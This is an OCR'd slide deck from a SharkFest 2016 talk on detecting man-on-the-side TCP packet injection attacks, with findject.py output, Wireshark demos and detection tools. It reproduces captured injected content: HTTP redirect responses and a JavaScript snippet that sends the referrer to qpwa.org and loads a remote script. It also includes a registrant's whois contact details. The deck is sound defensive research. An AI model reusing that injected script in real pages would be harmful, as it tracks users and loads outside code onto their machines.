# SharkFest '16 Europe

Dissecting Man-on-the-Side Attacks Analysis of "Wild" TCP **Packet Injection Attacks** October 18, 2016

#sf16eu

Erik Hjelmvik Founder of NETRESEC

# PCAP

or it didn't happen





#### QUANTUMINSERT

#### SPIEGEL ONLINE DER SPIEGEL SPIEGEL TV





Schlagzeilen

O Wetter

DAX 10.585,78

TV-Programm

Abo

English Site > Europe > Government Communications Headquarters > British Spy Agency GCHQ Hacked Belgian Telecoms Firm

#### Belgacom Attack

#### **Britain's GCHQ Hacked Belgian Telecoms Firm**

[...]

According to the slides in the GCHQ presentation, the attack was directed at several Belgacom employees and involved the planting of a highly developed attack technology referred to as a "Quantum Insert" ("QI"). It appears to be a method with which the person being targeted, without their knowledge, is redirected to websites that then plant malware on their computers that can then manipulate them.

Source: http://www.spiegel.de/international/europe/british-spy-agency-gchq-hacked-belgian-telecoms-firm-a-923406.html

SharkFest '16 Europe • Arnhem, Netherlands • October 17-19, 2016 • #sf16eu

September 20, 2013

```
\lceil \dots \rceil
opening /nsm/pcap/live/ppp0.150716 184434.000.pcap - no injections
opening /nsm/pcap/live/ppp0.150716 184810.001.pcap - no injections
opening /nsm/pcap/live/ppp0.150716 185135.002.pcap - no injections
opening /nsm/pcap/live/ppp0.150716 185505.003.pcap - no injections
opening /nsm/pcap/live/ppp0.150716_185840.004.pcap - no injections
opening /nsm/pcap/live/ppp0.150716 190256.005.pcap - no injections
opening /nsm/pcap/live/ppp0.150716 190637.006.pcap - no injections
opening /nsm/pcap/live/ppp0.150716 191035.007.pcap - no injections
opening /nsm/pcap/live/ppp0.150716 191450.008.pcap - no injections
opening /nsm/pcap/live/ppp0.150716 191859.009.pcap - no injections
opening /nsm/pcap/live/ppp0.150716 192159.010.pcap - no injections
opening /nsm/pcap/live/ppp0.150716_192446.011.pcap - no injections
opening /nsm/pcap/live/ppp0.150716 192739.012.pcap - no injections
opening /nsm/pcap/live/ppp0.150716 193045.013.pcap - no injections
opening /nsm/pcap/live/ppp0.150716 193335.014.pcap - no injections
opening /nsm/pcap/live/ppp0.150716 193623.015.pcap - no injections
opening /nsm/pcap/live/ppp0.150716 193913.016.pcap - no injections
opening /nsm/pcap/live/ppp0.150716 194157.017.pcap - no injections
opening /nsm/pcap/live/ppp0.150716 194445.018.pcap - no injections
opening /nsm/pcap/live/ppp0.150716_194731.019.pcap - no injections
opening /nsm/pcap/live/ppp0.150716 195032.020.pcap - no injections
opening /nsm/pcap/live/ppp0.150716 195332.021.pcap - no injections
opening /nsm/pcap/live/ppp0.150716 195815.000.pcap - no injections
opening /nsm/pcap/live/ppp0.150716 200104.001.pcap - no injections
opening /nsm/pcap/live/ppp0.150716 200355.002.pcap - no injections
opening /nsm/pcap/live/ppp0.150716_200645.003.pcap
```

erik@server:~/NETRESEC/findject\$ python findject.py /nsm/pcap/live/\*

```
\lceil \dots \rceil
opening /nsm/pcap/live/ppp0.150923 083317.000.pcap
PACKET INJECTION 42.96.141.35:80-192.168.1.254:59320 SEO : 402877220
FIRST:
'HTTP/1.1 403 Forbidden\r\nServer: Beaver\r\nCache-Control: no-cache\r\nContent-Type:
text/html\r\nContent-Length: 594\r\nConnection: close\r\n\r\n<html>\n<head>\n<meta http-equiv="Content-
Type" content="textml;charset=UTF-8" />\n <style>body{background-color:#FFFFFF}</style>
\n<title>TestPage</title>\n <script language="javascript" type="text/javascript">\n
                                                                                            window.onload
= function () { \n document.getElementById("mainFrame").src=
"http://batit.aliyun.com/alww.html"; \n }\n</script> \n</head>\n <body>\n
style="width:860px; height:500px;position:absolute;margin-left:-430px;margin-top:-250px;top:50%;left:50%;"
id="mainFrame" src="" frameborder="0" scrolling="no"></iframe>\n </body>\n
                                                                                  </html>\n\n'
LAST :
'HTTP/1.1 200 OK\r\nContent-Type: text/html\r\nContent-Length: 207\r\nConnection:
close\r\n\r\n<html><head><meta http-equiv="refresh" content="1; url=\'http://id1.cn/rd.s/ZX100MDwNmz6UbGP?</pre>
url=http://id1.cn/a/12345\'"><link rel="shortcut icon" href="data:image/x-icon;," type="image/x-
icon"></head></html>'
opening /nsm/pcap/live/ppp0.150923 115034.001.pcap - no injections
opening /nsm/pcap/live/ppp0.150924 071617.000.pcap - no injections
opening /nsm/pcap/live/ppp0.150924 071618.000.pcap - no injections
opening /nsm/pcap/live/ppp0.150924 071623.000.pcap - no injections
opening /nsm/pcap/live/ppp0.150924 072430.000.pcap - no injections
opening /nsm/pcap/live/ppp0.150924 072858.000.pcap - no injections
opening /nsm/pcap/live/ppp0.150924 073320.000.pcap - no injections
opening /nsm/pcap/live/ppp0.150924 074438.000.pcap - no injections
```

erik@server:~/NETRESEC/findject\$ python findject.py /nsm/pcap/live/\*

opening /nsm/pcap/live/ppp0.150924 075513.000.pcap - no injections

```
\lceil \dots \rceil
                                                                           Response 1:
opening /nsm/pcap/live/ppp0.150923 083317.000.pcap
                                                                          403 Forbidden
PACKET INJECTION 42.96.141.35:80-192.168.1.254:59320 SEQ : 402877220
'HTTP/1.1 403 Forbidden\r\nServer: Beaver\r\nCache-Control: no-cache\r\nContent-Type:
text/html\r\nContent-Length: 594\r\nConnection: close\r\n\r\n<html>\n<head>\n<meta http-equiv="Content-
Type" content="textml;charset=UTF-8" />\n <style>body{background-color:#FFFFFF}</style>
\n<title>TestPage</title>\n <script language="javascript" type="text/javascript">\n
                                                                                       window.onload
                         document.getElementById("mainFrame").src=
= function () { \n
style="width:860px; height:500px;position:absolute;margin-left:-430px;margin-top:-250px;top:50%;left:50%;"
id="mainFrame" src="" frameborder="0" scrolling="no"></iframe>\n        </body>\n        </html>\n\n'
'HTTP/1.1 200 OK\r\nContent-Type: text/html\r\nContent-Length: 207\r\nConnection:
close\r\n\r\n<html><head><meta http-equiv="refresh" content="1; url=\'http://id1.cn/rd.s/ZX100MDwNmz6UbGP?
url=http://id1.cn/a/12345\'"><link rel="shortcut icon" href="data:image/x-icon;," type="image/x-
icon"></head></html>'
```

opening /nsm/pcap/live/ppp0.150923\_115034.001.pcap - no injections opening /nsm/pcap/live/ppp0.150924\_071617.000.pcap - no injections opening /nsm/pcap/live/ppp0.150924\_071618.000.pcap - no injections opening /nsm/pcap/live/ppp0.150924\_071623.000.pcap - no injections opening /nsm/pcap/live/ppp0.150924\_072430.000.pcap - no injections opening /nsm/pcap/live/ppp0.150924\_072858.000.pcap - no injections opening /nsm/pcap/live/ppp0.150924\_073320.000.pcap - no injections opening /nsm/pcap/live/ppp0.150924\_074438.000.pcap - no injections opening /nsm/pcap/live/ppp0.150924\_075513.000.pcap - no injections

erik@server:~/NETRESEC/findject\$ python findject.py /nsm/pcap/live/\*

Response 2: 200 OK



#### Wireshark Demo: id1-cn.pcapng

- Frame 4: The client sends GET request to id1.cn
- Frame 5 : Injected response, redirecting the client to http://batit.aliyun.com/alww.htm
- Frame 7: Another injected response
- Frame 8: The real response arrives too late
- Frame 14: The client opens the Alibaba page with message about the site being blocked

See my blog post "Packet Injection Attacks in the Wild": http://netres.ec/?b=163E02B



#### Wireshark Demo: id1-cn.pcapng



SharkFest '16 Europe • Arnhem, Netherlands • October 17-19, 2016 • #sf16eu



#### Wireshark Demo: id1-cn.pcapng





#### id1.cn

 I was watching Yun Zheng Hu's "Detecting Quantum Insert" from BroCon 2015



SharkFest '16 Europe • Arnhem, Netherlands • October 17-19, 2016 • #sf16eu



#### Man-in-the-Middle vs. Man-on-the-Side

#### Man-in-the-Middle (MITM)

 The attacker can read, modify or delete packets sent between other participants.

#### Man-on-the-Side (MOTS)

- The attacker can read the traffic and insert new packets, but not to modify or delete packets sent by other participants.
- The attacker relies on a timing advantage to make sure that the response he sends to the request of a victim arrives before the legitimate response.



#### Man-in-the-Middle vs. Man-on-the-Side

# Injection Tap



#### **Injection Taps**

Injection Taps enable packets such as TCP resets to be injected from the monitoring server back through the network ports. The tap injection function can be remotely controlled



# Packet Injection by ISPs [Comcast]



In 2007 Robb Topolski noticed that his ISP (Comcast) was injecting packets into his BitTorrent and eDonkey traffic.

"The interruption is accomplished by sending a perfectly forged TCP packet (correct peer, port, and sequence numbering) with the RST (reset) flag set. This packet is obeyed by the network stack or operating system which drops the connection."

Source: http://www.dslreports.com/forum/r18323368-Comcast-is-using-Sandvine-to-manage-P2P-Connections



#### Comcast goes RST "pew pew"



SharkFest '16 Europe • Arnhem, Netherlands • October 17-19, 2016 • #sf16eu



#### Packet Injection by ISPs [Comcast]



LAW & DISORDER -

# Comcast settles P2P throttling classaction for \$16 million

Comcast got itself in hot water when it decided to use reset packets to slow ...

JACQUI CHENG - 12/22/2009, 10:22 PM





## Packet Injection by ISPs [China]

```
cam(54190) \rightarrow china(http) [SYN]
china(http) → cam(54190) [SYN, ACK] TTL=39
cam(54190) → china(http) [ACK]
cam(54190) → china(http) GET /?falun HTTP/1.0<cr><lf><cr><lf>
china(http) \rightarrow cam(54190) [RST] TTL=47, seq=1, ack=1
china(http) \rightarrow cam(54190) [RST] TTL=47, seq=1461, ack=1
china(http) \rightarrow cam(54190) [RST] TTL=47, seq=4381, ack=1
china(http) \rightarrow cam(54190) HTTP/1.1 200 OK (text/html)<cr><lf> etc. . .
cam(54190) → china(http) [RST] TTL=64, seq=25, ack zeroed
china(http) \rightarrow cam(54190) . . . more of the web page
cam(54190) → china(http) [RST] TTL=64, seq=25, ack zeroed
china(http) \rightarrow cam(54190) [RST] TTL=47, seq=2921, ack=25
```

Source: https://www.cl.cam.ac.uk/~rnc1/ignoring.pdf



#### Packet Injection by ISPs [China]





#### TCP Packet Injection [NSA & GCHQ]





#### TCP Packet Injection [NSA & GCHQ]





## TCP Packet Injection [NSA & GCHQ]





#### Follow TCP Stream (Wireshark)

```
GET / HTTP/1.1
Host: www.linkedin.com
HTTP/1.1 302 Found
Location: http://malware.com/
Content-Length: 0
ontent-Length: 0
```





Victor Julien's Suricata IDS can trigger an "event on overlapping data segments that have different data"

```
alert tcp any any -> any any (msg:"SURICATA
STREAM reassembly overlap with different
data"; stream-
event:reassembly_overlap_different_data;
classtype:protocol-command-decode;
sid:2210050; rev:2;)
```







∀ictor released SID
 2210050 in 2012

Snowden released the NSA documents in 2013  $\rightarrow$ 



SharkFest '16 Europe • Arnhem, Netherlands • October 17-19, 2016 • #sf16eu





#### **Heuristic Example**

- QUANTUM
  - It's no lie, quantum is cool.
    - · But its easy to find
  - Analyze first content carrying packet
    - Check for sequence number duplication, but different data size
    - If content differs within the first 10% of the pkt payload, alert.





#### Tools for detecting Man-on-the-Side

- Fox-IT released IDS solutions to detect QUANTUMINSERT
  - Patch for Snort's Stream pre-processor.
  - Bro policy to check for inconsistencies in the first packet with payload.
- HoneyBadger https://github.com/david415/HoneyBadger
  - TCP protocol analysis for detecting TCP injection attacks.
- qisniff https://github.com/zond/qisniff
  - Assembling the streams in temporary files, and comparing incoming packets covering already received segments of the stream with the already received data.



# findject.py

# findject

http://www.netresec.com/?page=findject

- Detects packet injection attacks on TCP/80
- Simple python script
- Open source (GPLv2)



#### Research by Nakibly et al.

"Website-Targeted False Content Injection by Network Operators"

https://www.usenix.org/conference/usenixsecurity16/technical-sessions/presentation/nakibly

- Monitored traffic of three universities and one corporation
  - more than 75,000 users
  - 1.4 petabits of data
  - 129 million HTTP sessions
- Success they found 14 groups of injections!
- Most of the attacks were coming from China





## hao123-com packet-injection.pcap



SharkFest '16 Europe • Arnhem, Netherlands • October 17-19, 2016 • #sf16eu

Find Next

Help



#### hao123-com\_packet-injection.pcap



SharkFest '16 Europe • Arnhem, Netherlands • October 17-19, 2016 • #sf16eu



#### gpwa-qpwa.pcap



SharkFest '16 Europe • Arnhem, Netherlands • October 17-19, 2016 • #sf16eu



#### gpwa-qpwa.pcap

```
var i = new Image();
i.src = "http://qpwa.org/?q=" + document.referrer;
1 = localStorage;
if ((document.referrer != "") && (document.location.hostname !=
document.referrer.split('/')[2]) && (!1.g)) {
   c = document.createElement('script');
   c.src = 'http://certify.qpwa.org/script/' +
   document.location.hostname.replace('www\.', '') + '/';
   document.getElementsByTagName('head')[0].appendChild(c)
1.g = 1;
```



whois qpwa.org
Domain Name: QPWA.ORG
Domain ID: D167672054-LROR
WHOIS Server:

Referral URL: http://www.PublicDomainRegistry.com

Updated Date: 2016-01-26T19:45:31Z Creation Date: 2013-01-23T14:23:18Z

Registry Expiry Date: 2017-01-23T14:23:18Z

Sponsoring Registrar: PDR Ltd. d/b/a PublicDomainRegistry.com

Sponsoring Registrar IANA ID: 303

Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited

Registrant ID: DI 26118341

Registrant Name: Frederic Gurbo

Registrant Organization: N/A

Registrant Street: 18 Jules Michelet St.

Registrant City: Bucharest

Registrant State/Province: Bucuresti

Registrant Postal Code: 010463

Registrant Country: RO

Registrant Phone: +40.212323157

Registrant Phone Ext:

Registrant Fax:

Registrant Fax Ext:

Registrant Email: f\_gurbo@hush.com

[...]

SharkFest '16 Europe • Arnhem, Netherlands • October 17-19, 2016 • #sf16eu



#### Request for Wireshark Features

- Make sure "tcp.segment.overlap.conflict" display filter matches MOTS attacks.
- Add Expert info "overlapping segment with different data" to SEQ/ACK analysis.
- Bug 12855 "Follow TCP Stream shows duplicate stream data" (Pascal Quantin, Michael Mann, Peter Wu)



#### Bonus Lab: snort.log.1437733628



SharkFest '16 Europe • Arnhem, Netherlands • October 17-19, 2016 • #sf16eu



#### Q&A

# Questions?



#### Tools/PCAPs used in this presentation

- Wireshark
- findject.py
- CapLoader
- Man-on-the-Side PCAPs

https://www.wireshark.org/

https://www.netresec.com/?page=findject

http://caploader.com/

http://www.netresec.com/?page=PcapFiles